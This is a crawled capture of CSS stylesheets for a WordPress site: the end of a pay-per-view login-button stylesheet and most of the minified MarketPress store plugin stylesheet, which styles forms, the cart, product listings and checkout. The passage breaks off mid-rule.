	-ms-transition: 0.1s linear all;
	-o-transition: 0.1s linear all;
	transition: 0.1s linear all;
	margin: 10px 0 20px 0;
}
a.payperview-login_link-wordpress:hover, a.payperview-login_link-wordpress.active {
	background: #444 url(ppw-sprite01.png) 5px -38px no-repeat !important;
	color: #fff;
	text-decoration: none;
}

a.payperview-login_link-facebook, a.payperview-login_link-twitter, a.payperview-login_link-wordpress {
	font-family:  Lucida Grande, Helvetica Neue, Helvetica, Arial;
	text-shadow: 0 1px 0px rgba(0,0,0,0.4);
	font-weight: normal;
}

a.payperview-login_link-submit {
	min-width: 50px;
	cursor: pointer;
	display: inline-block;
	background: #999;
	padding: 5px 14px 6px 20px;
	text-shadow: 0 1px 1px #111;
	color: #fff;
	font-size: 13px;
	line-height: normal;
	border: 1px solid #444;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-webkit-transition: 0.1s linear all;
	-moz-transition: 0.1s linear all;
	-ms-transition: 0.1s linear all;
	-o-transition: 0.1s linear all;
	transition: 0.1s linear all;
	margin-bottom: 5px;
}
a.payperview-login_link-submit:hover, a.payperview-login_link-submit.active {
	background: #444 ;
	color: #fff;
	text-decoration: none;
}


/* 129868-1504765789-au */

--- FILE ---
content_type: text/css
request_url: https://everydaysprinter.com/wp-content/plugins/marketpress/ui/css/marketpress.css?ver=3.3.0
body_size: 18362
content:
.cf:after{content:"";display:table;clear:both}@media only screen and (min-width: 992px){.hide-to-desktop{display:none}}.invisible{opacity:0}.mp_form{*zoom:1}.mp_form:before,.mp_form:after{content:'';display:table}.mp_form:after{clear:both}.mp_form_content>h2{margin:0 0 30px}.mp_form_content>p{margin:0 0 10px}.mp_form_field{float:left;clear:none;width:100%;margin-left:0;margin-right:0}.mp_form_fields .mp_form_field{float:left;clear:none;width:48.5%;margin-left:0;margin-right:3%}.mp_form_fields .mp_form_field:nth-of-type(n){margin-right:3%;float:left;clear:none}.mp_form_fields .mp_form_field:nth-of-type(2n){margin-right:0;float:right}.mp_form_fields .mp_form_field:nth-of-type(2n+1){clear:both}.mp_form_label{display:block;margin-bottom:5px}input.mp_form_input,textarea.mp_form_input{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;padding:11px 15px;-webkit-transition:all .4s;transition:all .4s;width:100%}input.mp_form_input:focus,textarea.mp_form_input:focus{outline:none}input.mp_form_input_error ~ label.error,textarea.mp_form_input_error ~ label.error{display:block}.mp_form_help-text{display:block}.mp_product_options_att_label .mp_form_input_error{display:block}@media only screen and (min-width: 992px){.mp_form_group{border-collapse:separate;display:table}.mp_form_group_input,.mp_form_group_btn{-webkit-box-sizing:border-box;box-sizing:border-box;display:table-cell;vertical-align:middle}.mp_form_group_input input,.mp_form_group_input button,.mp_form_group_btn input,.mp_form_group_btn button{vertical-align:middle}.mp_form_group_input{width:100%}.mp_form_group_btn{padding-left:15px;position:relative;width:1%;white-space:nowrap}.mp_form_group_btn .mp_button,.mp_form_group_btn .mp_orders_invoice .button,.mp_orders_invoice .mp_form_group_btn .button{position:relative}}div.mp_select2 .select2-choice,div.mp_select2_search .select2-choice{border-radius:0;-webkit-box-shadow:none;box-shadow:none;height:30px;line-height:30px;padding:0 0 0 10px}div.mp_select2 .select2-choice>.select2-chosen,div.mp_select2_search .select2-choice>.select2-chosen{margin-right:35px}div.mp_select2 .select2-choice .select2-arrow,div.mp_select2_search .select2-choice .select2-arrow{border-radius:0;width:20px}div.mp_select2 .select2-choice .select2-arrow b,div.mp_select2_search .select2-choice .select2-arrow b{background-position:1px 2px}div.mp_select2-active .select2-choice,div.mp_select2_search-active .select2-choice{-webkit-box-shadow:none;box-shadow:none}div.mp_select2.select2-dropdown-open .select2-choice .select2-arrow b,div.mp_select2_search.select2-dropdown-open .select2-choice .select2-arrow b{background-position:-16px 2px}div.mp_select2 .select2-search,div.mp_select2_search .select2-search{display:block}div.mp_select2 .select2-search input,div.mp_select2_search .select2-search input{background:url("../select2/select2.png") no-repeat 100% -22px;-webkit-box-shadow:none;box-shadow:none;display:block;padding:5px 20px 5px 5px}div.mp_select2.select2-drop,div.mp_select2_search.select2-drop{-webkit-box-shadow:none;box-shadow:none}div.mp_select2.select2-drop.select2-drop-above,div.mp_select2_search.select2-drop.select2-drop-above{-webkit-box-shadow:none;box-shadow:none}div.mp_select2.select2-drop-auto-width .select2-search,div.mp_select2_search.select2-drop-auto-width .select2-search{padding:5px}div.mp_select2 ul.select2-results,div.mp_select2_search ul.select2-results{margin:5px;padding:0}div.mp_select2 ul.select2-results .select2-result-label,div.mp_select2_search ul.select2-results .select2-result-label{padding:5px}div.mp_select2 ul.select2-results .select2-result-selectable .select2-match,div.mp_select2 ul.select2-results .select2-result-unselectable .select2-match,div.mp_select2_search ul.select2-results .select2-result-selectable .select2-match,div.mp_select2_search ul.select2-results .select2-result-unselectable .select2-match{text-decoration:none}div.mp_select2.mp_form_input_error ~ label.error,div.mp_select2_search.mp_form_input_error ~ label.error{display:block}a.mp_button,.mp_orders_invoice a.button,button.mp_button,.mp_orders_invoice button.button{display:block;padding:10px 15px;text-align:center;text-decoration:none;text-transform:none;-webkit-transition:all .4s;transition:all .4s;width:100%}@media only screen and (min-width: 768px){a.mp_button,.mp_orders_invoice a.button,button.mp_button,.mp_orders_invoice button.button{display:inline-block;width:auto}}a.mp_button-widget-cart,button.mp_button-widget-cart{padding:5px 10px}.mp_tooltip_content{*zoom:1}.mp_tooltip_content:before,.mp_tooltip_content:after{content:'';display:table}.mp_tooltip_content:after{clear:both}.mp_tooltip_content *{display:none}.mp_tooltip_content_item{overflow:hidden}.mp_tooltip_content_item_label{font-weight:700;float:left}.mp_tooltip_content_item_value{float:right}.mp_tooltip-help{background:url([data-uri]) no-repeat;display:inline-block;height:16px;overflow:hidden;text-indent:-9999px;vertical-align:middle;width:16px}.mp .ui-tooltip{border:1px solid transparent;-webkit-box-shadow:none;box-shadow:none;padding:15px;position:relative}.mp .ui-tooltip:before,.mp .ui-tooltip:after{border:solid transparent;content:"";height:0;left:50%;pointer-events:none;position:absolute;top:100%;width:0}.mp .ui-tooltip:after{border-width:8px;margin-left:-8px}.mp .ui-tooltip:before{border-width:11px;margin-left:-11px}.mp .ui-tooltip p:last-child{margin-bottom:0}.mp_listings_nav{padding:30px;text-align:center;width:100%}.mp_listings_nav .page-numbers{border:1px solid transparent;display:inline-block;margin-top:1px;padding:8px 15px}.mp_listings_nav .page-numbers.prev,.mp_listings_nav .page-numbers.next{border:2px solid transparent;margin-top:0}.mp_listings_nav .page-numbers.prev{float:left}.mp_listings_nav .page-numbers.next{float:right}.mp_mini_cart{max-width:250px;position:fixed;right:0;top:50px;z-index:500}.mp_mini_cart_ribbon{cursor:pointer;display:block;margin-right:-100px;padding:10px 15px 10px 45px;position:relative;-webkit-transition:all .4s;transition:all .4s;width:180px}@media only screen and (min-width: 768px){.mp_mini_cart_ribbon{margin-right:-45px}}.mp_mini_cart_ribbon:before{content:"\f174";display:block;font-family:'dashicons';margin-top:-10px;position:absolute;top:50%;background:transparent;left:15px}.mp_mini_cart_total{display:none;float:right;opacity:0;-webkit-transition:opacity .4s;transition:opacity .4s}.mp_mini_cart_count{display:inline-block;position:relative}.mp_mini_cart_count:before{content:"("}.mp_mini_cart_count:after{content:")"}@media only screen and (min-width: 768px){.mp_mini_cart_count:before,.mp_mini_cart_count:after{content:""}}.mp_mini_cart_count-title{display:none;margin-left:5px}@media only screen and (min-width: 768px){.mp_mini_cart_count-title{display:inline-block}}.mp_mini_cart_content{*zoom:1;display:none;opacity:0;overflow-y:auto;overflow-x:hidden;padding:15px 0;position:absolute;right:0;text-align:center;-webkit-transition:opacity .4s;transition:opacity .4s;width:250px}.mp_mini_cart_content:before,.mp_mini_cart_content:after{content:'';display:table}.mp_mini_cart_content:after{clear:both}.mp_mini_cart_items{*zoom:1;list-style:none;margin:0;padding:0}.mp_mini_cart_items:before,.mp_mini_cart_items:after{content:'';display:table}.mp_mini_cart_items:after{clear:both}.mp_mini_cart_items-empty{padding:0 30px;text-align:center}.mp_mini_cart_items-empty p{margin:15px 0 0}.mp_mini_cart_items-empty p:first-child{margin-top:0}.mp_mini_cart_item{*zoom:1;margin:10px 0 0;text-align:left}.mp_mini_cart_item:before,.mp_mini_cart_item:after{content:'';display:table}.mp_mini_cart_item:after{clear:both}.mp_mini_cart_item:first-child{margin-top:0}.mp_mini_cart_item-link{*zoom:1;display:block;overflow:hidden;padding:15px;text-decoration:none;-webkit-transition:background-color .4s;transition:background-color .4s;width:100%}.mp_mini_cart_item-link:before,.mp_mini_cart_item-link:after{content:'';display:table}.mp_mini_cart_item-link:after{clear:both}.mp_mini_cart_item-link:hover{background-color:#eee}.mp_mini_cart_item-content{overflow:hidden;width:100%}.mp_mini_cart_item-title{margin:0;padding:0;text-align:left}.mp_mini_cart_item-attribute{display:table;width:100%}.mp_mini_cart_item-attribute>em,.mp_mini_cart_item-attribute>strong{display:table-cell;font-style:normal;font-weight:400;vertical-align:top;width:50%}.mp_mini_cart_item-attribute>em{padding-left:5px}.mp_mini_cart_item-has-image .hmedia{float:left;height:50px;margin-right:15px;max-width:50px;width:25%}.mp_mini_cart_item-has-image .hmedia img{height:auto;max-width:100%}.mp_mini_cart_item-has-image .mp_mini_cart_item-content{float:left;max-width:150px;width:75%}.mp_mini_cart.in-transition .mp_mini_cart_ribbon{margin-right:0;width:250px}@media only screen and (max-width: 767px){.mp_mini_cart.in-transition .mp_mini_cart_count-title{display:inline-block}}.mp_mini_cart.in-transition .mp_mini_cart_total{display:inline-block}.mp_mini_cart.in-transition .mp_mini_cart_content{display:block}.mp_mini_cart.visible .mp_mini_cart_total,.mp_mini_cart.visible .mp_mini_cart_content{opacity:1}#mp-create-account-lightbox{display:none}#mp-create-account-form .mp_form_field{margin-bottom:15px}#mp-create-account-form .mp_form_field:last-of-type{margin-bottom:0}#mp-create-account-form .mp_form_input ~ label{margin-top:5px}#mp-create-account-form .mp_title{margin-bottom:30px}#mp-create-account-form .mp_form_callout{clear:both;text-align:center}#mp-create-account-form .mp_button,#mp-create-account-form .mp_orders_invoice .button,.mp_orders_invoice #mp-create-account-form .button{margin-top:15px}.mp_customer_address{*zoom:1}.mp_customer_address:before,.mp_customer_address:after{content:'';display:table}.mp_customer_address:after{clear:both}.mp_content_col{display:block;margin-top:30px;width:100%}.mp_content_col:first-child{margin-top:0}@media only screen and (min-width: 992px){.mp_content_col{margin-top:0}}@media only screen and (min-width: 992px){.mp_content_col-one-half{float:left;clear:none;width:48.5%;margin-left:0;margin-right:3%}.mp_content_col-one-half:last-child{margin-right:0}}@media only screen and (min-width: 992px){.mp_content_col-one-third{float:left;clear:none;width:31.3333333333%;margin-left:0;margin-right:3%}.mp_content_col-one-third:last-child{margin-right:0}}@media only screen and (min-width: 992px){.mp_content_col-two-thirds{float:left;clear:none;width:65.6666666667%;margin-left:0;margin-right:3%}.mp_content_col-two-thirds:last-child{margin-right:0}}[class^="mp-"],[class^="mp-"]:before,[class^="mp-"]:after,[class^="mp_"],[class^="mp_"]:before,[class^="mp_"]:after,[id^="mp-"],[id^="mp-"]:before,[id^="mp-"]:after,[id^="mp_"],[id^="mp_"]:before,[id^="mp_"]:after{-webkit-box-sizing:border-box;box-sizing:border-box}a{-webkit-transition:color .4s;transition:color .4s}a:hover,a:focus{outline:none}h1.mp_title,h2.mp_title,h3.mp_title,h4.mp_title{margin:0 0 30px}h1.mp_sub_title,h2.mp_sub_title,h3.mp_sub_title,h4.mp_sub_title{margin:0 0 15px}.mp_strikeout{text-decoration:line-through}.mp_ajax_loader{bottom:15px;display:block;margin:auto;left:0;right:0;font-family:Arial, sans-serif;position:absolute}.mp_ajax_loader img{display:inline-block;margin-right:5px}#mp-loading-overlay{display:none;bottom:0;left:0;position:fixed;right:0;top:0;z-index:9999;background:rgba(255,255,255,0.8) url([data-uri]) no-repeat center center}.mp_products-list .mp_product-has-image.mp_product-image-aligncenter .mp_product_images{float:left;clear:none;width:100%;margin-left:0;margin-right:0}.mp_products-list .mp_product-has-image.mp_product-image-aligncenter .mp_product_details{float:left;clear:none;width:100%;margin-left:0;margin-right:0}@media only screen and (min-width: 992px){.mp_products-list .mp_product-has-image.mp_product-image-alignleft .mp_product_images{float:left;clear:none;width:27.9%;margin-left:0;margin-right:3%}.mp_products-list .mp_product-has-image.mp_product-image-alignleft .mp_product_images:last-child{margin-right:0}}@media only screen and (min-width: 992px){.mp_products-list .mp_product-has-image.mp_product-image-alignleft .mp_product_details{float:left;clear:none;width:69.1%;margin-left:0;margin-right:3%}.mp_products-list .mp_product-has-image.mp_product-image-alignleft .mp_product_details:nth-of-type(n){margin-right:3%;float:left;clear:none}.mp_products-list .mp_product-has-image.mp_product-image-alignleft .mp_product_details:nth-of-type(2n){margin-right:0;float:right}.mp_products-list .mp_product-has-image.mp_product-image-alignleft .mp_product_details:nth-of-type(2n+1){clear:both}}@media only screen and (min-width: 992px){.mp_products-list .mp_product-has-image.mp_product-image-alignright .mp_product_images{float:left;clear:none;width:27.9%;margin-left:0;margin-right:3%;position:relative;left:72.1%}.mp_products-list .mp_product-has-image.mp_product-image-alignright .mp_product_images:last-child{margin-right:0}}.mp_products-list .mp_product-has-image.mp_product-image-alignright .mp_product_details{display:block;clear:both;float:none;width:100%;margin-left:auto;margin-right:auto}.mp_products-list .mp_product-has-image.mp_product-image-alignright .mp_product_details:first-child{margin-left:auto}.mp_products-list .mp_product-has-image.mp_product-image-alignright .mp_product_details:last-child{margin-right:auto}@media only screen and (min-width: 992px){.mp_products-list .mp_product-has-image.mp_product-image-alignright .mp_product_details{float:left;clear:none;width:69.1%;margin-left:0;margin-right:3%;position:relative;left:-30.9%}.mp_products-list .mp_product-has-image.mp_product-image-alignright .mp_product_details:nth-of-type(n){margin-right:3%;float:left;clear:none}.mp_products-list .mp_product-has-image.mp_product-image-alignright .mp_product_details:nth-of-type(2n){margin-right:0;float:right}.mp_products-list .mp_product-has-image.mp_product-image-alignright .mp_product_details:nth-of-type(2n+1){clear:both}}.mp_products-list .mp_product_extra{float:left;clear:none;width:100%;margin-left:0;margin-right:0}.mp_products-grid .mp_product_item{display:block;width:100%}@media only screen and (min-width: 768px){.mp_products-grid .mp_product_item-col-2{float:left;clear:none;width:48.5%;margin-left:0;margin-right:3%}.mp_products-grid .mp_product_item-col-2:nth-of-type(n){margin-right:3%;float:left;clear:none}.mp_products-grid .mp_product_item-col-2:nth-of-type(2n){margin-right:0;float:right}.mp_products-grid .mp_product_item-col-2:nth-of-type(2n+1){clear:both}}@media only screen and (min-width: 992px){.mp_products-grid .mp_product_item-col-3{float:left;clear:none;width:31.3333333333%;margin-left:0;margin-right:3%}.mp_products-grid .mp_product_item-col-3:nth-of-type(n){margin-right:3%;float:left;clear:none}.mp_products-grid .mp_product_item-col-3:nth-of-type(3n){margin-right:0;float:right}.mp_products-grid .mp_product_item-col-3:nth-of-type(3n+1){clear:both}}@media only screen and (min-width: 768px){.mp_products-grid .mp_product_item-col-4{float:left;clear:none;width:48.5%;margin-left:0;margin-right:3%}.mp_products-grid .mp_product_item-col-4:nth-of-type(n){margin-right:3%;float:left;clear:none}.mp_products-grid .mp_product_item-col-4:nth-of-type(2n){margin-right:0;float:right}.mp_products-grid .mp_product_item-col-4:nth-of-type(2n+1){clear:both}}@media only screen and (min-width: 992px){.mp_products-grid .mp_product_item-col-4{float:left;clear:none;width:22.75%;margin-left:0;margin-right:3%}.mp_products-grid .mp_product_item-col-4:nth-of-type(n){margin-right:3%;float:left;clear:none}.mp_products-grid .mp_product_item-col-4:nth-of-type(4n){margin-right:0;float:right}.mp_products-grid .mp_product_item-col-4:nth-of-type(4n+1){clear:both}}.mp_product_options_meta{margin:15px 0 0}.mp_product_options_excerpt{margin-bottom:15px}.mp_product{*zoom:1}.mp_product:before,.mp_product:after{content:'';display:table}.mp_product:after{clear:both}.mp_product_images{display:block;width:100%}.mp_product_details{display:block;width:100%}.mp_product_gallery{list-style:none}.mp_product_gallery.lightSlider{list-style:none;margin:0}.mp_product_gallery.lightSlider li{margin:0}.mp_product_gallery.lightSlider img{height:auto;max-width:100%;width:100%}.mp_product .lSAction a{border-bottom:0}.mp_product .lSPager.lSGallery li{margin:0;opacity:0.5;-webkit-transition:opacity .4s;transition:opacity .4s}.mp_product .lSPager.lSGallery li.active,.mp_product .lSPager.lSGallery li:hover{border-radius:0;opacity:1}.mp_product .mp_product_name{margin:0 0 15px}.mp_product .mp_product_name a{border-bottom:none}.mp_product_price{display:block;margin:0 0 15px}.mp_product_price-sale,.mp_product_price-normal{display:inline-block}.mp_product_price-sale{margin-right:15px}.mp_product_excerpt{display:block}.mp_product_excerpt p:last-child{margin-bottom:0}.mp_product_categories{display:block;margin:15px 0 0}.mp_product_callout{margin:15px 0;position:relative}.mp_product_tags{display:block;margin:15px 0 0}#fb-root{display:inline-block}.mp_social_shares{*zoom:1;display:block}.mp_social_shares:before,.mp_social_shares:after{content:'';display:table}.mp_social_shares:after{clear:both}.mp_social_shares .mp_pin_button{border:none;display:inline-block;vertical-align:middle}.mp_social_shares iframe{margin:0;vertical-align:middle}.mp_social_shares .fb_iframe_widget>span{vertical-align:middle !important}.mp_social_shares .fb_iframe_widget iframe{max-width:none}.mp_social_shares .twitter-share-button{display:inline-block;position:relative !important}.mp_products{*zoom:1;margin:45px 0}.mp_products:before,.mp_products:after{content:'';display:table}.mp_products:after{clear:both}.mp_products_items{*zoom:1}.mp_products_items:before,.mp_products_items:after{content:'';display:table}.mp_products_items:after{clear:both}@media only screen and (min-width: 992px){.mp_products_items{border-bottom:1px solid transparent;margin-bottom:30px;padding-bottom:30px}}.mp_products_items:last-of-type{border-bottom:none;margin-bottom:0;padding-bottom:0}.mp_products .mp_product_item{*zoom:1;border-top:1px solid transparent;-webkit-box-shadow:none;box-shadow:none;padding:30px 0}.mp_products .mp_product_item:before,.mp_products .mp_product_item:after{content:'';display:table}.mp_products .mp_product_item:after{clear:both}.mp_products .mp_product_images{margin-bottom:15px}@media only screen and (min-width: 992px){.mp_products .mp_product_images{margin-bottom:0}}.mp_products .mp_product_img_link{border-bottom:none;display:block}.mp_products .mp_product_image_list{height:auto;max-width:100%;width:100%}.mp_products .mp_product_meta{*zoom:1;margin-bottom:15px;position:relative}.mp_products .mp_product_meta:before,.mp_products .mp_product_meta:after{content:'';display:table}.mp_products .mp_product_meta:after{clear:both}.mp_products .mp_product_excerpt{margin-bottom:15px}.mp_products .mp_product_callout{margin:0}.mp_products-list .mp_product_item:first-child{border-top:0}@media only screen and (min-width: 992px){.mp_products-list .mp_product_name{margin-bottom:10px}}@media only screen and (min-width: 992px){.mp_products-list .mp_product_price{margin-bottom:10px}}@media only screen and (min-width: 992px){.mp_products-list .mp_social_shares{margin-bottom:0}}.mp_products-list .mp_form-buy-product{text-align:center}@media only screen and (min-width: 992px){.mp_products-list .mp_form-buy-product{text-align:left}}.mp_products-grid .mp_product{text-align:center}.mp_products-grid .mp_product_item-col-1:first-child{border-top:none}@media only screen and (min-width: 992px){.mp_products-grid .mp_product_item-col-2,.mp_products-grid .mp_product_item-col-3,.mp_products-grid .mp_product_item-col-4{border-top:none;padding:0}}@media only screen and (min-width: 768px){.mp_products-grid .mp_product_item-col-3 .mp_product_price-normal,.mp_products-grid .mp_product_item-col-3 .mp_product_price-sale,.mp_products-grid .mp_product_item-col-4 .mp_product_price-normal,.mp_products-grid .mp_product_item-col-4 .mp_product_price-sale{display:block}}@media only screen and (min-width: 768px){.mp_products-grid .mp_product_item-col-3 .mp_product_price-sale,.mp_products-grid .mp_product_item-col-4 .mp_product_price-sale{margin-right:0}}.mp_products-grid .mp_product_images{margin-bottom:0}.mp_products-grid .mp_product-has-image .mp_product_details{margin-top:15px}.mp_products-grid .mp_form-buy-product{margin-bottom:0}.mp_products-grid .mp_form-buy-product.sticky{bottom:0;left:0;margin:0;position:absolute;right:0}.mp_products-related{margin:0}.mp_products-related.mp_products-grid .mp_products_items:first-of-type{margin-top:15px}.mp_products-related .mp_related_products_empty_message{margin-bottom:0}.mp_product_lightbox{padding:0 0 15px}.mp_product_lightbox .mp_product_options_image{text-align:center}.mp_single_product{*zoom:1}.mp_single_product:before,.mp_single_product:after{content:'';display:table}.mp_single_product:after{clear:both}.mp_single_product_images{display:block;width:100%}.mp_single_product_details{display:block;width:100%}@media only screen and (min-width: 992px){.mp_single_product-has-variations .mp_single_product_images{float:left;clear:none;width:48.5%;margin-left:0;margin-right:3%}.mp_single_product-has-variations .mp_single_product_images:last-child{margin-right:0}}@media only screen and (min-width: 992px){.mp_single_product-has-variations .mp_single_product_details{float:left;clear:none;width:48.5%;margin-left:0;margin-right:3%}.mp_single_product-has-variations .mp_single_product_details:nth-of-type(n){margin-right:3%;float:left;clear:none}.mp_single_product-has-variations .mp_single_product_details:nth-of-type(2n){margin-right:0;float:right}.mp_single_product-has-variations .mp_single_product_details:nth-of-type(2n+1){clear:both}}.mp_single_product-has-image.mp_single_product-image-aligncenter .mp_single_product_images{float:left;clear:none;width:100%;margin-left:0;margin-right:0}.mp_single_product-has-image.mp_single_product-image-aligncenter .mp_single_product_details{float:left;clear:none;width:100%;margin-left:0;margin-right:0}@media only screen and (min-width: 992px){.mp_single_product-has-image.mp_single_product-image-alignleft .mp_single_product_images{float:left;clear:none;width:48.5%;margin-left:0;margin-right:3%}.mp_single_product-has-image.mp_single_product-image-alignleft .mp_single_product_images:last-child{margin-right:0}}@media only screen and (min-width: 992px){.mp_single_product-has-image.mp_single_product-image-alignleft .mp_single_product_details{float:left;clear:none;width:48.5%;margin-left:0;margin-right:3%}.mp_single_product-has-image.mp_single_product-image-alignleft .mp_single_product_details:nth-of-type(n){margin-right:3%;float:left;clear:none}.mp_single_product-has-image.mp_single_product-image-alignleft .mp_single_product_details:nth-of-type(2n){margin-right:0;float:right}.mp_single_product-has-image.mp_single_product-image-alignleft .mp_single_product_details:nth-of-type(2n+1){clear:both}}@media only screen and (min-width: 992px){.mp_single_product-has-image.mp_single_product-image-alignright .mp_single_product_images{float:left;clear:none;width:48.5%;margin-left:0;margin-right:3%;position:relative;left:51.5%}.mp_single_product-has-image.mp_single_product-image-alignright .mp_single_product_images:last-child{margin-right:0}}@media only screen and (min-width: 992px){.mp_single_product-has-image.mp_single_product-image-alignright .mp_single_product_details{float:left;clear:none;width:48.5%;margin-left:0;margin-right:3%;position:relative;left:-51.5%}.mp_single_product-has-image.mp_single_product-image-alignright .mp_single_product_details:nth-of-type(n){margin-right:3%;float:left;clear:none}.mp_single_product-has-image.mp_single_product-image-alignright .mp_single_product_details:nth-of-type(2n){margin-right:0;float:right}.mp_single_product-has-image.mp_single_product-image-alignright .mp_single_product_details:nth-of-type(2n+1){clear:both}}.mp_single_product_extra{float:left;clear:none;width:100%;margin-left:0;margin-right:0;margin-top:30px;position:relative}.mp_single_product .mp_product_image_link{border-bottom:none;display:block}.mp_single_product .mp_product_image_single{height:auto;max-width:100%;width:100%}.mp_single_product-has-image>.mp_single_product_details{margin-top:30px}@media only screen and (min-width: 992px){.mp_single_product-has-image>.mp_single_product_details{margin-top:0}}.mp_single_product-image-aligncenter .mp_product_gallery{text-align:center}.mp_single_product-image-aligncenter .lSPager.lSGallery{margin:15px auto 0}@media only screen and (min-width: 992px){.mp_single_product-image-aligncenter>.mp_single_product_details{margin-top:30px}}.mp_product_options_atts{*zoom:1;margin-bottom:15px}.mp_product_options_atts:before,.mp_product_options_atts:after{content:'';display:table}.mp_product_options_atts:after{clear:both}.mp_product_options_att{*zoom:1;margin-bottom:15px}.mp_product_options_att:before,.mp_product_options_att:after{content:'';display:table}.mp_product_options_att:after{clear:both}.mp_product_options_att:last-of-type{margin-bottom:0}.mp_product_options_att .select2-container .select2-choice{height:40px;line-height:40px}.mp_product_options_att .select2-container .select2-choice .select2-arrow b{background-position:1px 6px}.mp_product_options_att .select2-dropdown-open .select2-choice .select2-arrow b{background-position:-16px 6px}.mp_product_options_att .mp_form_input-qty{max-width:90px;padding:8px 15px;width:100%}.mp_product_options_att_label{display:block;margin:0 0 5px}.mp_product_options_att_input_label{margin:0}.mp_product .mp_product_tab_labels{*zoom:1;list-style:none;margin:0 0 15px;padding:0}.mp_product .mp_product_tab_labels:before,.mp_product .mp_product_tab_labels:after{content:'';display:table}.mp_product .mp_product_tab_labels:after{clear:both}.mp_product .mp_product_tab_label{float:left;margin:0 15px 0 0}.mp_product .mp_product_tab_label:last-child{margin-right:0}.mp_product .mp_product_tab_label a{display:block;border-bottom:none;padding:5px 15px;text-decoration:none}.mp_product .mp_product_tab_label a:focus{outline:0}.mp_product .mp_product_tab_content{*zoom:1;opacity:0;position:absolute;z-index:-1}.mp_product .mp_product_tab_content:before,.mp_product .mp_product_tab_content:after{content:'';display:table}.mp_product .mp_product_tab_content:after{clear:both}.mp_product .mp_product_tab_content-current{opacity:1;position:relative;-webkit-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;z-index:100}.mp_cart_empty{margin-bottom:30px}.mp_cart_empty_message{margin-bottom:0}.mp_cart_item{border:1px solid transparent;border-bottom:none;display:table;width:100%}.mp_cart_item:last-child{border-bottom:1px solid transparent}.mp_cart_item_content{display:table-cell;padding:15px;vertical-align:top}.mp_cart_item_content h2.mp_cart_item_title,.mp_cart_item_content p{line-height:1.2em;margin:0}.mp_cart_item_content-thumb{display:none}@media only screen and (min-width: 768px){.mp_cart_item_content-thumb{display:table-cell;padding:15px 0;width:15%}}.mp_cart_item_content-thumb img{display:block;height:auto;margin:auto;max-width:100%}.mp_cart_item_content-title{width:60%}@media only screen and (min-width: 768px){.mp_cart_item_content-title{width:45%}}.mp_cart_item_content-title a{border-bottom:none;text-decoration:none}.mp_cart_item_content-price{text-align:center;width:20%}.mp_cart_item_content-price .mp_product_price{margin:0}.mp_cart_item_content-price .mp_product_price-normal,.mp_cart_item_content-price .mp_product_price-sale,.mp_cart_item_content-price .mp_product_price-extended,.mp_cart_item_content-price .mp_product_price-each{display:block;margin:0}.mp_cart_item_content-qty{width:20%}.mp_cart_item_content-qty .mp_select2{width:75px}.mp_cart_item_content .mp_cart_item_remove_item{border-bottom:1px solid transparent;display:block;margin-top:5px}.mp_cart_after{margin:30px 0 0}.mp_coupon_form p{display:block;margin:10px 0 0;text-align:center}@media only screen and (min-width: 992px){.mp_coupon_form p{text-align:left}}.mp_cart_meta{*zoom:1;margin:30px 0 0;position:relative;text-align:center}.mp_cart_meta:before,.mp_cart_meta:after{content:'';display:table}.mp_cart_meta:after{clear:both}.mp_cart_meta .mp_button-continue-shopping{margin-top:30px}@media only screen and (min-width: 992px){.mp_cart_meta .mp_button-continue-shopping{float:left}}.mp_cart_meta .mp_button-checkout{margin-top:30px}.mp_cart_meta .mp_button-checkout:hover,.mp_cart_meta .mp_button-checkout:focus{background:transparent}@media only screen and (min-width: 992px){.mp_cart_meta .mp_button-checkout{float:right}}.mp_cart_resume{border:1px solid transparent;width:100%}.mp_cart_resume_head{padding:15px}@media only screen and (min-width: 768px){.mp_cart_resume_head{text-align:left}}.mp_cart_resume_head .mp_sub_title{margin:0}.mp_cart_resume_item{*zoom:1;padding:10px 15px;overflow:hidden}.mp_cart_resume_item:before,.mp_cart_resume_item:after{content:'';display:table}.mp_cart_resume_item:after{clear:both}.mp_cart_resume_item_label{float:left}.mp_cart_resume_item_amount{display:block;float:right;max-width:150px;text-align:right;width:100%}.mp_cart_resume_item .mp_cart_resume_coupons_list{clear:both;list-style:none;margin:0 0 0 15px;overflow:hidden}.mp_cart_resume_item .mp_cart_coupon{display:block;overflow:hidden;margin-top:5px}.mp_cart_resume_item-order-total{border-top:1px solid transparent}.mp_checkout_section{border-bottom:1px solid transparent;margin-bottom:30px}.mp_checkout_section:last-of-type{border-bottom:none;margin-bottom:0}.mp_checkout_section.current{padding-bottom:30px}.mp_checkout_section.current .mp_checkout_section_content{display:block}.mp_checkout_section .mp_checkout_section_heading{margin:0 0 30px}.mp_checkout_section .mp_checkout_section_heading-link{border-bottom:none;text-decoration:none}.mp_checkout_section .mp_checkout_step_num{display:inline-block;padding:5px 10px}.mp_checkout_section_errors{display:none;padding:15px}.mp_checkout_section_errors h4{margin:0 0 15px}.mp_checkout_section_errors p{margin:0}.mp_checkout_section_errors p span{text-decoration:underline}.mp_checkout_section_errors ul{list-style:none;margin:0;padding:0}.mp_checkout_section_errors.show{display:block;margin-bottom:30px}.mp_checkout_section_content{*zoom:1;display:none}.mp_checkout_section_content:before,.mp_checkout_section_content:after{content:'';display:table}.mp_checkout_section_content:after{clear:both}.mp_checkout_section_content h3,.mp_checkout_section_content h4{margin:0 0 15px}.mp_checkout_section_content p{margin-bottom:10px}.mp_checkout_section_content div.select2-container .select2-choice{height:48px;line-height:48px}.mp_checkout_section_content div.select2-container .select2-choice .select2-arrow b{background-position:1px 10px}.mp_checkout_section_content div.select2-container.select2-dropdown-open .select2-choice .select2-arrow b{background-position:-16px 10px}.mp_checkout_section_content .select2-container .select2-selection.mp_select2,.mp_checkout_section_content .select2-container .select2-selection.mp_select2_search{height:48px;line-height:48px}.mp_checkout_section_content .select2-container .select2-selection.mp_select2 .select2-selection__rendered,.mp_checkout_section_content .select2-container .select2-selection.mp_select2_search .select2-selection__rendered{line-height:48px}.mp_checkout_section_content .select2-container .select2-selection.mp_select2 .select2-selection__arrow,.mp_checkout_section_content .select2-container .select2-selection.mp_select2_search 